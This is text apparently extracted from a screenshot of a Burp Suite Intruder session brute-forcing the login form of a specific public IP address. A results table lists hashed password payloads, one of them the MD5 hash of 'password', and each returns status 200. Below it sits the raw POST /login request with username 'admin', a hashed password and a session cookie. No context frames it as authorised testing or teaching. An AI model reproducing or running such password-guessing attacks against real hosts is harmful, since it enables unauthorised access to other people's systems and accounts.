 Attack Save Columns 4. Intruder attack of 219.159.44.176 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
200 321
65a0ec385ca6a0c1e20d1f82... 200 321
d54d1702ad0f8326224b817... 200 321
1c63129ae9db9c60c3e8aa94... 200 321
0ee7f3015d03935cc3822a2e... 200 321
5f4dcc3b5aa765d61d8327de... 200 321
9fab6755cd2e8817d3e73b09... 200 321
6eea9b7ef19179a06954edd0... 200 321
94b8cea57c49a3007225a0c7... 200 321
f25a2fc72690b780b2a14e14... 200 321
0 d0dcbf0d12a6b1e7fbfa2ce58... 200 321
1 5e8667a439c68f5145dd2fcb... 200 321
2 4c93008615c2d041e33ebac... 200 321
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 219.159.44.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://219.159.44.176/login
0 Content-Length: 56
1 Cookie: JSESSIONID=132fca61-d470-4531-98b4-7fdee8f1b7c3
2 DNT: 1
3 Connection: close
4
5 username=admin&password=0ee7f3015d03935cc3822a2e32b48952